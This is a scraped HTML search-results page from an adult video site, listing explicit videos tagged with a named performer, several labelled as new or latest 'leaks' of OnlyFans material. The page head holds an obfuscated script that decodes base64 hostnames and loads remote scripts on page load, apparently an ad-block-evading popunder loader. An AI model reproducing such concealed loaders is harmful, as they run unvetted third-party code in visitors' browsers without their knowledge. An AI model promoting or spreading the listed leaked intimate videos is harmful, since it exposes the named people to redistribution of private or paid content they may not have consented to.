

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siska.video/search.php?s=Kenzie+Anne
body_size: 5876
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>FREE VIDEO &raquo; Kenzie Anne WATCH ONLINE</title>
<meta name="description" content="Kenzie Anne Porn in HD. Watch and stream porn movies for mobile, tablet and desktop." />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0,user-scalable=no" />
<meta name="keywords" content="siska.video - Free Kenzie Anne Porn Videos for mobile" />
  <link rel="stylesheet" href="https://siska.video/theme.css">
  <link rel="shortcut icon" href="https://siska.video/favicon.ico?1">
  <link rel="apple-touch-icon-precomposed" href="https://siska.video/images/touch-icon-iphone-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://siska.video/images/touch-icon-ipad-old-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://siska.video/images/touch-icon-ipad-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://siska.video/images/touch-icon-iphone-retina-old-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://siska.video/images/touch-icon-iphone-retina-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://siska.video/images/touch-icon-ipad-retina-old-precomposed.png">  
  <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://siska.video/images/touch-icon-ipad-retina-precomposed.png">  
  <link rel="icon" sizes="196x196" href="https://siska.video/images/touch-icon-android-precomposed.png"> 
  <script type="text/javascript"> 
function bookmark(title, url)
{
 if (window.sidebar)
 {// Firefox
  window.sidebar.addPanel(title, url, '');
 }
 else if (window.opera && window.print)
 {// Opera
  var elem = document.createElement('a');
  elem.setAttribute('href',url);
  elem.setAttribute('title',title);
  elem.setAttribute('rel','sidebar');
  elem.click();//this.title=document.title;
 }
 else if (document.all)
 {// ie
  window.external.AddFavorite(url, title);
 }
}
</script>
<meta name="description" content="siska.video - Best Free Porn Videos for Mobile" />
<meta property="og:site_name" content="siska.video" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.siska.video/search.php?s=Kenzie Anne" />
<meta property="og:title" content="siska.video | Free Porn Videos for Mobile" />
<meta property="og:description" content="Best Free Porn Videos for Mobile" />
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var e=window,l="c5c01809772b51cd82d35f8f0ed2d01a",r=[["siteId",200*217*671-124-413-25211270],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],o=["d3d3LnhhZHNtYXJ0LmNvbS9ndWlraXQubWluLmNzcw==","ZDExZW5xMnJ5bXkweWwuY2xvdWRmcm9udC5uZXQvSVFhRS9mdmVydHgtZXZlbnRidXMubWluLmpz","d3d3LmNhcXp0d2d6a2lnLmNvbS9idWlraXQubWluLmNzcw==","d3d3LmF4enB0YWppLmNvbS9qZW1MUi90dmVydHgtZXZlbnRidXMubWluLmpz"],w=-1,x,n,g=function(){clearTimeout(n);w++;if(o[w]&&!(1744210840000<(new Date).getTime()&&1<w)){x=e.document.createElement("script");x.type="text/javascript";x.async=!0;var y=e.document.getElementsByTagName("script")[0];x.src="https://"+atob(o[w]);x.crossOrigin="anonymous";x.onerror=g;x.onload=function(){clearTimeout(n);e[l.slice(0,16)+l.slice(0,16)]||g()};n=setTimeout(g,5E3);y.parentNode.insertBefore(x,y)}};if(!e[l]){try{Object.freeze(e[l]=r)}catch(e){}g()}})();
/*]]>/* */
</script>

</head>	
  <body>
<div id="shadow"></div>
<div class="sticky">
<div class="pure-g">
<a href="#" id="menuLink" class="menu-link"><span></span></a>  <div id="topBar" class="pure-u-1">
    <div class="pure-g container">
      <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1">
        <a href="https://siska.video" title="siska.video" rel="home"><img class="pure-img" src="https://siska.video/images/logo.png?5" alt="siska.video" /></a>
      </div>
      <div class="pure-u-1-3 pure-u-sm-1-2 hidden-xs features">

      </div>
      <div class="pure-u-1-3 hidden-xs hidden-sm">

      </div>
    </div>
  </div>
</div>
  <div class="pure-u-1 visible-xs">
  <div class="pad2" itemscope itemtype="http://schema.org/WebSite">
	<meta itemprop="url" content="https://siska.video"/>
  
	<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" class="custom" id="searchform" action="https://siska.video/search.php">
	<meta itemprop="target" content="https://siska.video/search.php?s={s}"/>
		  <div class="pure-g">
		<div class="pure-u-22-24">
		<input itemprop="query-input" placeholder="Search for porn videos" class="input-search" type="text" name="s" value="" required/>
		</div>
		<div class="pure-u-2-24">
		<input type="submit" class="btn-search" name="search" value="search" />
		</div>
	  </div>
	</form>
  </div>
  </div>
</div>
<div class="container sticky2">
<div id="menu-bar" class="pure-u-1">
  <div class="pure-g">
    <div id="topNav" class="pure-u-5-8 pure-u-sm-1-1">
      <ul>
          <li><a href="https://siska.video" title="https://siska.video/siska.video">Home</a></li>
          
          
          <li><a href="https://siska.video/best_xvideos.php">Videos</a></li>
          <li><a href="https://siska.video/category.php">Categories</a></li>
          <li><a href="https://siska.video/chanells.php">Channels</a></li>
          <li><a target="_blank" rel="nofollow" href="https://theporndude.com/?site=siska"><img src="https://xtime.video/images/TPD-small.png"></img>Theporndude</a></li>
           
      </ul>
    </div>
    <div class="pure-u-3-8 hidden-xs hidden-sm">
      <div class="pure-u-1 search">
      <div itemscope itemtype="http://schema.org/WebSite">
        <meta itemprop="url" content="http://siska.video"/>
      
        <form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" class="custom" id="searchform" action="https://siska.video/search.php">
        <meta itemprop="target" content="https://siska.video/search.php?s={s}"/>
                  <div class="pure-g">
            <div class="pure-u-7-8">
            <input itemprop="query-input" class="input-search" type="text" name="s" value="" required/>
            </div>
            <div class="pure-u-1-8">
            <input type="submit" class="btn-search" name="search" value="search" />
            </div>
          </div>
        </form>
      </div>
      </div>
    </div>
	</div>  
</div><div class="pure-g content">

	

<div class="title pure-u-1">
    <div class="pure-g">
        <div class="pure-u-7-8 pure-u-xs-1">
            <h1 class="bg">
                <span class="icon-video"></span>
                <span class="hidden-xs"></span> 
                Find <strong style="color:red">92</strong> 
                Kenzie Anne Porn videos
            </h1>
        </div>
    </div>
</div>

<div class="th-wrapper th-wrapper-s2 container">
    <ul>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' BG Sextape With Keiran Lee' href='https://siska.video/video.php?videoID=210475' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>74 : 46</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/286906249.jpg' 
                             onError="this.src='https://www.siska.video/category/Home-made-video/286906249.jpg'" 
                             width='640' height='360' 
                             alt='Kenzie Anne - BG Sextape With Keiran Lee' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> BG Sextape With Keiran Lee</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Kenzie+Anne' rel='tag'>Kenzie Anne</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' BBC Pre Date Quick Fuck' href='https://siska.video/video.php?videoID=202297' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>12 : 17</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/2097552761.jpg' 
                             onError="this.src='https://www.siska.video/category/Home-made-video/2097552761.jpg'" 
                             width='640' height='360' 
                             alt='Kenzie Anne - BBC Pre Date Quick Fuck' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> BBC Pre Date Quick Fuck</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Kenzie+Anne' rel='tag'>Kenzie Anne</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Creampied On Couch By Troy' href='https://siska.video/video.php?videoID=200130' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>15 : 00</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/1171352372.jpg' 
                             onError="this.src='https://www.siska.video/category/Home-made-video/1171352372.jpg'" 
                             width='640' height='360' 
                             alt='Kenzie Anne - Creampied On Couch By Troy' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Creampied On Couch By Troy</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Kenzie+Anne' rel='tag'>Kenzie Anne</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Live GG Scene' href='https://siska.video/video.php?videoID=192931' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>15 : 45</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/820659126.jpg' 
                             onError="this.src='https://pp.userapi.com/OsUumuV8J0KOfxuFp5Y4QgDEemNiXqaguCTEBw/fw8NGYn7Seg.jpg'" 
                             width='640' height='360' 
                             alt='Sky Bri, Kenzie Anne - Live GG Scene' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Live GG Scene</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Sky+Bri' rel='tag'>Sky Bri</a> <a href='https://siska.video/search.php?s=Kenzie+Anne' rel='tag'>Kenzie Anne</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Making The Bed Wet With Her Orgasm' href='https://siska.video/video.php?videoID=190119' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>59:15</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/799926036.jpg' 
                             onError="this.src='https://pp.userapi.com/e0d4AVgrCIvd421zHQlQdbnMTiDxN4kOhBWHkg/oqVx9-Bes7M.jpg'" 
                             width='640' height='360' 
                             alt='Kenzie Anne - Making The Bed Wet With Her Orgasm' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Making The Bed Wet With Her Orgasm</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Kenzie+Anne' rel='tag'>Kenzie Anne</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' BBC Cum Deep Inside With Rob Piper' href='https://siska.video/video.php?videoID=185789' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>18 : 29</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/83878483.jpg' 
                             onError="this.src='https://pp.userapi.com/r2xHcH2e0aRSJ4PrsSDvvQRIX6eSKGcxAlAoQw/OO0UcD3eX6Y.jpg'" 
                             width='640' height='360' 
                             alt='Kenzie Anne - BBC Cum Deep Inside With Rob Piper' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> BBC Cum Deep Inside With Rob Piper</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Kenzie+Anne' rel='tag'>Kenzie Anne</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Color Fuck BGG Threesome' href='https://siska.video/video.php?videoID=185543' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>44 : 45</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/512950763.jpg' 
                             onError="this.src='https://pp.userapi.com/jOitjHCFFQMc7HnTXYeGnzunut1CNUvnkUzuzQ/vRzm9GwEvbo.jpg'" 
                             width='640' height='360' 
                             alt='Kenzie Anne, Kenna James - Color Fuck BGG Threesome' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Color Fuck BGG Threesome</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Kenzie+Anne' rel='tag'>Kenzie Anne</a> <a href='https://siska.video/search.php?s=Kenna+James' rel='tag'>Kenna James</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Eating Each Outhers Pussy NEW Leak' href='https://siska.video/video.php?videoID=184352' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>10 : 00</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/819107310.jpg' 
                             onError="this.src='https://pp.userapi.com/IwoTsszLqKw96YaScfCEm4dnfJX_nZDjGyJyIg/EpsWp94xgPI.jpg'" 
                             width='640' height='360' 
                             alt='Kenzie Anne, Kelly Kay - Eating Each Outhers Pussy NEW Leak' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Eating Each Outhers Pussy NEW Leak</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Kenzie+Anne' rel='tag'>Kenzie Anne</a> <a href='https://siska.video/search.php?s=Kelly+Kay' rel='tag'>Kelly Kay</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Very Hot Wet BBC Sex In Hotel Room' href='https://siska.video/video.php?videoID=165814' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>54 : 20</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Big-Cock/1768449081.jpg' 
                             onError="this.src='https://pp.userapi.com/lyAL3RC-OTzslffkvBVVNVCjoPq2IeP09cpmrQ/CudK8u8wvVk.jpg'" 
                             width='640' height='360' 
                             alt='Kenzie Anne - Very Hot Wet BBC Sex In Hotel Room' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Very Hot Wet BBC Sex In Hotel Room</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Kenzie+Anne' rel='tag'>Kenzie Anne</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Hot Tub Dildo Fucking PPV' href='https://siska.video/video.php?videoID=165241' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>04 : 41</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Toys/1638967239.jpg' 
                             onError="this.src='https://pp.userapi.com/XlShxJ-2IONbK3q0Q9GtqgE5pQYTyHo5QOjmsg/tgF9GEkCPuY.jpg'" 
                             width='640' height='360' 
                             alt='Kenzie Anne - Hot Tub Dildo Fucking PPV' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Hot Tub Dildo Fucking PPV</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Kenzie+Anne' rel='tag'>Kenzie Anne</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' GAGGING SLUT Black Dildo Solo With New Tits' href='https://siska.video/video.php?videoID=164996' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>05 : 03</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Toys/1723735060.jpg' 
                             onError="this.src='https://pp.userapi.com/xKSYahF4wGkuMuTGIDgZNNgGT5MWdusgZsQyIw/W3y6UQ_nxO0.jpg'" 
                             width='640' height='360' 
                             alt='Kenzie Anne - GAGGING SLUT Black Dildo Solo With New Tits' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> GAGGING SLUT Black Dildo Solo With New Tits</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Kenzie+Anne' rel='tag'>Kenzie Anne</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' The Boss Wants Some 3Some Sex With Employees VR To 2D' href='https://siska.video/video.php?videoID=164583' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>1:02:08</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/GroupSex/14417056.jpg' 
                             onError="this.src='https://pp.userapi.com/ghLswZd04q1pUbg2Eu6RxNyOFImyYDApNW9f1w/BqXPdt_Xm3E.jpg'" 
                             width='640' height='360' 
                             alt='Kenzie Anne, Octavia Red, Natalia Nix - The Boss Wants Some 3Some Sex With Employees VR To 2D' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> The Boss Wants Some 3Some Sex With Employees VR To 2D</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Kenzie+Anne' rel='tag'>Kenzie Anne</a> <a href='https://siska.video/search.php?s=Octavia+Red' rel='tag'>Octavia Red</a> <a href='https://siska.video/search.php?s=Natalia+Nix' rel='tag'>Natalia Nix</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Sex Friends Las Vegas Real Pornstars Holidays' href='https://siska.video/video.php?videoID=161943' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>13 : 24</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Lesbians/402958385.jpg' 
                             onError="this.src='https://pp.userapi.com/fpIOWbhT81Yq-6AIADaI2HMjX1hhmKybTC-y2w/AjsXJQlZve0.jpg'" 
                             width='640' height='360' 
                             alt='Kenzie Anne, Nephael - Sex Friends Las Vegas Real Pornstars Holidays' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Sex Friends Las Vegas Real Pornstars Holidays</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Kenzie+Anne' rel='tag'>Kenzie Anne</a> <a href='https://siska.video/search.php?s=Nephael' rel='tag'>Nephael</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Choking On Huge Dildo' href='https://siska.video/video.php?videoID=161841' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>1:09:30</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Solo/921720029.jpg' 
                             onError="this.src='https://pp.userapi.com/eQcsA8o5H4luiBTkGPssXL5HQctomU7nAhrRpw/EC2CLLoEeFw.jpg'" 
                             width='640' height='360' 
                             alt='Kenzie Anne - Choking On Huge Dildo' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Choking On Huge Dildo</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Kenzie+Anne' rel='tag'>Kenzie Anne</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Squrting On Vibrator' href='https://siska.video/video.php?videoID=161236' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>1:06:32</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Toys/2015743240.jpg' 
                             onError="this.src='https://pp.userapi.com/ra28wM7amMm3sjYBKua7MA02Em8WzHgyXOqpiA/P4kZxmI7uqQ.jpg'" 
                             width='640' height='360' 
                             alt='Kenzie Anne - Squrting On Vibrator' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Squrting On Vibrator</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Kenzie+Anne' rel='tag'>Kenzie Anne</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Homemade BBC Sex Tape With Solothebull' href='https://siska.video/video.php?videoID=161158' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>51 : 10</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/903916461.jpg' 
                             onError="this.src='https://pp.userapi.com/7hd4jMAmEaKczs-dRJv2P4oBBfTyRZUnjolXlQ/fG5DUJu3g4A.jpg'" 
                             width='640' height='360' 
                             alt='Kenzie Anne - Homemade BBC Sex Tape With Solothebull' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Homemade BBC Sex Tape With Solothebull</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Kenzie+Anne' rel='tag'>Kenzie Anne</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Spit On My Big Tits Latest Leaked' href='https://siska.video/video.php?videoID=160698' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>1:17:32</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Solo/398337912.jpg' 
                             onError="this.src='https://pp.userapi.com/8BBMxid4gNJfJSsfgf8r3lYPNi0QvTmZ1GTwHA/XFa8a4lU--k.jpg'" 
                             width='640' height='360' 
                             alt='Kenzie Anne - Spit On My Big Tits Latest Leaked' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Spit On My Big Tits Latest Leaked</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Kenzie+Anne' rel='tag'>Kenzie Anne</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Slutty Finest JOI' href='https://siska.video/video.php?videoID=160223' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>1:05:51</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Solo/1515523197.jpg' 
                             onError="this.src='https://pp.userapi.com/WrJnsHrlhOlZjqdXDpkYqOtjj19E7ReFryVPOw/jcPHxqwrccQ.jpg'" 
                             width='640' height='360' 
                             alt='Kenzie Anne - Slutty Finest JOI' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Slutty Finest JOI</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Kenzie+Anne' rel='tag'>Kenzie Anne</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
            </ul>
</div>

<div class="clear"></div>
<div class="pure-u-1">
    <div class="nav" align="center">
        
        
                                    <span class='page-numbers current'>1</span>
                                                <a class='page-numbers' href="https://siska.video/search.php?s=Kenzie+Anne&page=2">2</a>
                                                <a class='page-numbers' href="https://siska.video/search.php?s=Kenzie+Anne&page=3">3</a>
                    
                    <span class="page-numbers dots">&hellip;</span>
            <a class='page-numbers' href="https://siska.video/search.php?s=Kenzie+Anne&page=6">6</a>
        
                    <a class="next page-numbers" href="https://siska.video/search.php?s=Kenzie+Anne&page=2">Next &raquo;</a>
            </div>
</div>
﻿<div id="footer" itemscope itemtype="http://schema.org/Organization">
  <div class="pure-g">
    <div class="pure-u-1-3 pure-u-sm-1 pure-u-xs-1">
    <h2>Welcome to siska.video! </h2>
    <p>You've come here because you were searching for free porn movies, aren't you? You will find them here! We have the LARGEST and the BEST collection of adult videos. 
And this unbelievable array of porno is updated daily. Our site is very visitor friendly. You can check tube categories and our adult search engine to find sex video.
We recommend you to bookmark our website or simply remember our address and visit us each time when you want to masturbate. We're always here to help you :)</p>
    </div>
    <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1">
        <div class="pure-u-1">
